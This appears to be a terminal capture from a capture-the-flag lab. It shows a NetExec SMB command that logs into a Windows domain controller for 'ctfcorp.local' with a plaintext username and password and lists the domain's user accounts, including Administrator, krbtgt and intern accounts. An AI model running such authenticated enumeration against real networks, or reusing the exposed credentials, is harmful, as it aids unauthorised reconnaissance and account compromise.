 └─$ nxc smb 51.89.228.14 -u 'gomme70565_404Player' -p 'Fsugwgn#!&9992' --users
SMB 51.89.228.14 445 DC1 [*] Windows Server 2016 Standard 14393 x64 (name:DC1) (domain:ctfcorp.local) (signing:True) (SMBv1:True)
SMB 51.89.228.14 445 DC1 [+] ctfcorp.local\gomme70565_404Player:Fsugwgn#!&9992
SMB 51.89.228.14 445 DC1 -Username- -Last PW Set- -BadPW- -Description-
SMB 51.89.228.14 445 DC1 Administrator 2025-05-01 20:54:19 6171 Built-in account for administering the computer/domain
SMB 51.89.228.14 445 DC1 Guest <never> 0 Built-in account for guest access to the computer/domain
SMB 51.89.228.14 445 DC1 krbtgt 2025-05-01 21:09:01 0 Key Distribution Center Service Account
SMB 51.89.228.14 445 DC1 DefaultAccount <never> 0 A user account managed by the system.
SMB 51.89.228.14 445 DC1 formation 2025-05-02 04:49:25 0
SMB 51.89.228.14 445 DC1 hf47 2025-05-02 14:44:05 0
SMB 51.89.228.14 445 DC1 stagiaire01 2025-05-10 22:00:34 6729 Compte stagiaire temporaire
SMB 51.89.228.14 445 DC1 stagiaire02 2025-05-10 22:00:34 6649 Compte stagiaire temporaire
SMB 51.89.228.14 445 DC1 stagiaire03 2025-05-10 22:00:34 6643 Compte stagiaire temporaire
SMB 51.89.228.14 445 DC1 stagiaire04 2025-05-10 22:00:34 6614 Compte stagiaire temporaire
SMB 51.89.228.14 445 DC1 stagiaire05 2025-05-10 22:00:34 2347 Compte stagiaire temporaire
SMB 51.89.228.14 445 DC1 stagiaire06 2025-05-10 22:00:34 6606 Compte stagiaire temporaire
SMB 51.89.228.14 445 DC1 stagiaire07 2025-05-10 22:00:34 7076 Compte stagiaire temporaire
SMB 51.89.228.14 445 DC1
Home